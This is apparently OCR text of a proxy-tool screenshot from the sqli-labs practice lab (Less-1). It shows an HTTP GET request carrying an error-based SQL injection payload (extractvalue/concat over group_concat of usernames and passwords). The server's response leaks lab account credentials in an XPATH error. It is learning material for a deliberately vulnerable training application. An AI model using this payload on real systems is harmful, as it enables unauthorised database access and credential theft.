 Request
Raw Params Headers Hex
1 GET /Less-1/?id=
1'+and+extractvalue(1,concat(0x7e,substring((select+group_concat(username,0x3a,passw
ord)+from+users),32,64),0x7e))+--+- HTTP/1.1
2 Host: sqli
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Sep 2020 07:35:14 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 724
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-tr
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-1 **Error Based- String**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font color= "#FFFF00">
XPATH syntax error: '~ummy:p@ssword,secure:crappy,stu'
</font>
</font>
</div>
</br>
</br>
</br>
<center>
28 <img src="../images/Less-1.jpg" />
</center>
29 </body>
30 </html>